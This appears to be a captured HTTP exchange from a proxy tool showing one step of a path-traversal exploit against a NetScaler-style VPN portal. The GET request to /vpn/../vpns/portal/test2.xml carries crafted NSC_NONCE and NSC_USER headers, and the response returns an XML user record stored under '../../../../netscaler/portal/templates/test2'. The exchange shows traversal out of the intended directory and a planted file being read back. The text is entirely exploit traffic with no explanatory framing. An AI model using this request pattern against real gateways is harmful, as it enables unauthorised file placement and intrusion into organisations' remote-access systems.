 Request
Raw Headers Hex
GET /vpn/../vpns/portal/test2.xml HTTP/1.1
Host:
User-Agent: curl/7.65.3
Accept: */*
NSC_NONCE: aaaaaaaaa
NSC_USER: pwnpzi1337
Connection: close
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 15:43:18 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Expires: Tue, 14 Jan 2020 15:43:18 GMT
Content-Length: 370
<?xml version="1.0" encoding="UTF-8"?>
<user username="../../../../netscaler/portal/templates/test2">
<bookmarks>
<bookmark UI_inuse="RfWeb" descr="aaaa" title="" url="http://example.com" />
<bookmark UI_inuse="RfWeb" descr="aaaa" title="" url="http://example.com" />
</bookmarks>
<escbk>
</escbk>
<filesystems></filesystems>
<style></style>
</user>